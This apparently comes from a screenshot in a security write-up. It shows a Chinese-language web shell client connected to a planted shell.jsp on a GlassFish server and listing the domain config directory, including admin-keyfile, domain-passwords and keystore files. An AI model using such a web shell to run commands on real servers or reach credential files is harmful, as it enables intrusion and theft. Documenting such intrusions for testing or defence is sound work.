 http://192.168.117.189:8080/shell/shell.jsp
URL: http://192.168.117.189:8080/shell/shell.jsp 已连接
基本信息 命令执行 虚拟终端 文件管理 内网穿透 反弹shell 数据库管理 自定义代码 平行空间 扩展功能 备忘录 更新信息
C:/glassfish/glassfish4/glassfish/domains/domain1/config/ >dir
Volume in drive C is Windows 2008R2
Volume Serial Number is 029E-A050
Directory of C:\glassfish\glassfish4\glassfish\domains\domain1\config
03/19/2025  02:06 AM    <DIR>          .
03/19/2025  02:06 AM    <DIR>          ..
03/19/2025  02:03 AM                 0 .consolestate
03/19/2023  03:06 AM                80 admin-keyfile
05/14/2013  10:33 PM            82,064 cacerts.jks
05/14/2013  10:33 PM             4,414 default-logging.properties
05/14/2013  10:33 PM            50,334 default-web.xml
05/14/2013  10:33 PM                32 domain-passwords
03/19/2025  02:06 AM            33,194 domain.xml
03/19/2025  01:46 AM            32,467 domain.xml.bak
05/14/2013  10:33 PM             3,841 glassfish-acc.xml
05/14/2013  10:33 PM             4,031 javaee.server.policy
05/14/2013  10:33 PM             1,998 keyfile
05/14/2013  10:33 PM             4,552 keystore.jks
03/19/2025  02:03 AM                42 local-password
03/19/2023  03:26 AM                 0 lockfile
05/14/2013  10:33 PM             5,727 logging.properties
05/14/2013  10:33 PM             2,501 login.conf
03/19/2025  02:03 AM                 4 pid
03/19/2025  02:03 AM                 4 pid.prev
05/14/2013  10:33 PM             2,916 restrict.server.policy
05/14/2013  10:33 PM             6,718 server.policy
05/14/2013  10:33 PM             7,401 wss-server-config-1.0.xml
05/14/2013  10:33 PM             7,907 wss-server-config-2.0.xml
22 File(s)        250,227 bytes
2 Dir(s)  45,699,772,416 bytes free
C:/glassfish/glassfish4/glassfish/domains/domain1/config/ >